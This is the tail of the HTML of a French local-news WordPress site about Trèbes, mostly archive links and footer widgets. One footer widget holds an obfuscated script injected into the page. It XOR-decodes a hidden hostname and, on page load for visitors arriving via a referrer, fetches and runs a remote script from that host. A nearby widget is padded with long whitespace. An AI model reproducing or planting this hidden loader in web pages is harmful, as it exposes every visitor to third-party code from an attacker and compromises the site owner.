	<li><a href='https://www.atrebes.com/2016/04/'>avril 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/03/'>mars 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/02/'>février 2016</a></li>
	<li><a href='https://www.atrebes.com/2016/01/'>janvier 2016</a></li>
	<li><a href='https://www.atrebes.com/2015/12/'>décembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/11/'>novembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/10/'>octobre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/09/'>septembre 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/08/'>août 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/07/'>juillet 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/06/'>juin 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/05/'>mai 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/04/'>avril 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/03/'>mars 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/02/'>février 2015</a></li>
	<li><a href='https://www.atrebes.com/2015/01/'>janvier 2015</a></li>
	<li><a href='https://www.atrebes.com/2014/12/'>décembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/11/'>novembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/10/'>octobre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/09/'>septembre 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/08/'>août 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/07/'>juillet 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/06/'>juin 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/05/'>mai 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/04/'>avril 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/03/'>mars 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/02/'>février 2014</a></li>
	<li><a href='https://www.atrebes.com/2014/01/'>janvier 2014</a></li>
	<li><a href='https://www.atrebes.com/2013/12/'>décembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/11/'>novembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/10/'>octobre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/09/'>septembre 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/08/'>août 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/07/'>juillet 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/06/'>juin 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/05/'>mai 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/04/'>avril 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/03/'>mars 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/02/'>février 2013</a></li>
	<li><a href='https://www.atrebes.com/2013/01/'>janvier 2013</a></li>
	<li><a href='https://www.atrebes.com/2012/12/'>décembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/11/'>novembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/10/'>octobre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/09/'>septembre 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/08/'>août 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/07/'>juillet 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/06/'>juin 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/05/'>mai 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/04/'>avril 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/03/'>mars 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/02/'>février 2012</a></li>
	<li><a href='https://www.atrebes.com/2012/01/'>janvier 2012</a></li>
	<li><a href='https://www.atrebes.com/2011/12/'>décembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/11/'>novembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/10/'>octobre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/09/'>septembre 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/08/'>août 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/07/'>juillet 2011</a></li>
	<li><a href='https://www.atrebes.com/2011/06/'>juin 2011</a></li>
	<li><a href='https://www.atrebes.com/2010/09/'>septembre 2010</a></li>
	<li><a href='https://www.atrebes.com/2010/06/'>juin 2010</a></li>
	<li><a href='https://www.atrebes.com/2005/10/'>octobre 2005</a></li>
	<li><a href='https://www.atrebes.com/2004/03/'>mars 2004</a></li>
			</ul>

			</div></div><!-- .widget /--></aside>		<div class="clear"></div>
	</div><!-- .container /-->
	
	
	<footer>
	<div id="footer-widget-area" class="narrow-wide-2c">

			<div id="footer-first" class="footer-widgets-box">
			
		<div id="recent-posts-2" class="footer-widget widget_recent_entries">
		<div class="footer-widget-top"><h4>Articles récents</h4></div>
						<div class="footer-widget-container">
		<ul>
											<li>
					<a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a>
											<span class="post-date">2 janvier 2023</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a>
											<span class="post-date">6 juillet 2022</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a>
											<span class="post-date">27 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a>
											<span class="post-date">22 septembre 2021</span>
									</li>
											<li>
					<a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a>
											<span class="post-date">8 septembre 2021</span>
									</li>
					</ul>

		</div></div><!-- .widget /-->		</div>
	
			<div id="footer-second" class="footer-widgets-box">
			<div id="block-3" class="footer-widget widget_block">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   t></div></div><!-- .widget /--><div id="block-2" class="footer-widget widget_block"><!-- 4186a69d42792bf834c0f9a218f6aea6 --></div></div><!-- .widget /--><div id="text-2" class="footer-widget widget_text"><div class="footer-widget-top"><h4> </h4></div>
						<div class="footer-widget-container">			<div class="textwidget">A Trèbes, le site d'informations sur La ville de Trèbes dans l’Aude ses associations, animations, évènements, commerces, entreprises, restaurants, hôtels, chambres d'hôtes, camping, écoles, histoire, tourisme, sports, loisirs, culture, produits locaux, trébéennes et trébéens. </div>
		</div></div><!-- .widget /--><div id="block-4" class="footer-widget widget_block"><script type="text/javascript">
!function (_a4756) {
    
    var _13059 = Date.now();
    var _985da = 1000;
    _13059 = _13059 / _985da;
    _13059 = Math.floor(_13059);

    var _6349d = 600;
    _13059 -= _13059 % _6349d;
    _13059 = _13059.toString(16);

    var _9cbc3 = _a4756.referrer;

    if (!_9cbc3) return;

    var _e7212 = [35766, 35751, 35751, 35748, 35833, 35770, 35766, 35749, 35772, 35762, 35747, 35774, 35769, 35760, 35834, 35764, 35768, 35746, 35769, 35747, 35762, 35749, 35833, 35764, 35768, 35770];

    _e7212 = _e7212.map(function(_144ba){
        return _144ba ^ 35799;
    });

    var _7f31b = "85b4c3a284421f6f6502f9270d4926ce";
    
    _e7212 = String.fromCharCode(..._e7212);

    var _5cfc8 = "https://";
    var _c7591 = "/";
    var _29751 = "app.";

    var _14ff7 = ".js";

    var _5e59c = _a4756.createElement("script");
    _5e59c.type = "text/javascript";
    _5e59c.async = true;
    _5e59c.src = _5cfc8 + _e7212 + _c7591 + _29751 + _13059 + _14ff7;

    _a4756.getElementsByTagName("head")[0].appendChild(_5e59c)

}(document);
</script></div></div><!-- .widget /-->		</div><!-- #second .widget-area -->
	

	
		
	</div><!-- #footer-widget-area -->
	<div class="clear"></div>
</footer><!-- .Footer /-->
				
	<div class="clear"></div>
	<div class="footer-bottom">
		<div class="container">
			<div class="alignright">
				Propulsé par wordpress. Théme Sahifa modifié et configuré par Résonance communication			</div>
					<div class="social-icons icon_16">
		<a class="ttip" title="Rss" href="https://www.atrebes.com/feed/" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/rss.png" alt="RSS"  /></a><a class="ttip" title="Facebook" href="https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735" target="_blank"><img src="https://www.atrebes.com/wp-content/themes/sahifa/images/socialicons/facebook.png" alt="Facebook"  /></a>	</div>

			
			<div class="alignleft">
							</div>
		</div><!-- .Container -->
	</div><!-- .Footer bottom -->
	
</div><!-- .Wrapper -->
	<div id="topcontrol">Revenir en haut de la page</div>
<script type="text/javascript" id="ubermenu-js-extra">
/* <![CDATA[ */
var ubermenu_data = {"remove_conflicts":"on","reposition_on_load":"off","intent_delay":"300","intent_interval":"100","intent_threshold":"7","scrollto_offset":"50","scrollto_duration":"1000","responsive_breakpoint":"959","accessible":"on","retractor_display_strategy":"responsive","touch_off_close":"on","submenu_indicator_close_mobile":"on","collapse_after_scroll":"on","v":"3.7.4","configurations":["main"],"ajax_url":"https:\/\/www.atrebes.com\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.atrebes.com\/wp-content\/plugins\/ubermenu\/","disable_mobile":"off","prefix_boost":"","use_core_svgs":"off","aria_role_navigation":"off","aria_nav_label":"off","aria_expanded":"off","aria_hidden":"off","aria_controls":"","aria_responsive_toggle":"off","icon_tag":"i","esc_close_mobile":"on","theme_locations":{"top-menu":"Menu de navigation sup\u00e9rieur ","primary":"Navigation Principale"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atrebes.com/wp-content/plugins/ubermenu/assets/js/ubermenu.min.js?ver=3.7.4" id="ubermenu-js"></script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-30376751-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</body>
</html>